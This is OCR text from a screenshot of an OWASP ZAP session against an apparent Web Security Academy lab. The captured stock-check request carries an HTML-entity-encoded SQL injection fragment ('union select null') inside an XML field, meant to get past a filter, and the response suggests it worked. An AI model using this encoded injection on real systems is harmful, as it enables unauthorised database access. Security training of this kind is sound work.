 Untitled Session - lab 16 - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
https://cdn-cl
https://glyph.
https://mediu
https://infose
https://api.git
https://fonts.
https://fonts.
https://cheats
https://improvin
https://external-
https://links.c
https://duckd
https://play.g
https://static
https://profile.ac
Request
Method Header: Text Body: Text Send
POST https://0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net/product/stock HTTP/
1.1
host: 0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
&#111;&#110;&#32;&#115;&#101;&#108;&#101;&#99;&#116;&#32;&#110;&#117;&#108;&#108;</storeId></
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/plain; charset
=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 14
929 units
null
Find: No matches Time: 832 ms Body Length: 14 Total Length: 142 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1 Pro... 07/09/23, 8:56:24 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 1.... 10,604 bytes Medium Script, SetCookie
3 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 68... 5,401 bytes Low Comment
7 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 65... 830 bytes Low
9 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 81... 26,706 bytes Low Password, Com...
20 Pro... 07/09/23, 8:56:28 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 101 Switching... 67... 0 bytes Low
Alerts 0 9 8 8 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0